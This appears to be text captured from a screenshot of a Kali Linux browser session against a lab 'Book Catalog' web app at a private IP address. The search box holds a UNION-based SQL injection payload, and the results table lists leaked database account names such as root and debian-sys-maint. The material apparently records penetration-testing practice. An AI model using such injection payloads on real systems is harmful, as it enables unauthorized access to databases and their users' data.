 192.168.179.186/welcome.php
Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB OSCP
Hi, admin. Welcome to our online Book Catalog.
Reset Your Password Sign Out of Your Account
Search for your favourite book title ' and 1=2 union select user search
Book ID Book Title Cost
root 2 3 SGD
debian-sys-maint 2 3 SGD